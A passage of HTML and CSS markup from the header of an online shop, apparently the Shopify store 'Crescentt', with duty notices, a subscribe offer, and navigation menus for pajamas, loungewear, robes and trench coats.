        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
